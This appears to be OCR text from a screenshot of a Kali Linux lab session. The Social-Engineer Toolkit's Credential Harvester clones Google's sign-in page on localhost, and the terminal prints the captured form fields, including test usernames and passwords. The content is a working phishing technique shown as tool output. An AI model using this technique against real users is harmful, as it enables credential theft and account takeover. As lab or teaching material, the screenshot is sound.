 Applications Places Firefox ESR Thu 10:16 AM 1
Sign in - Google Accounts - Mozilla Firefox
Sign in - Google Accounts
127.0.0.1 Search 1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Google
Sign in with your Google Account
gokul
••••••••
Sign in
Need help?
Create an account
One Google Account for everything Google
Google Privacy & Terms Help English (United States)
Terminal
File Edit View Search Terminal Help
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/May/2018 10:15:12] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:15:12] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9
MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=gokul
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:15:28] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9
MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=gokul
POSSIBLE PASSWORD FIELD FOUND: Passwd=sfsd
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes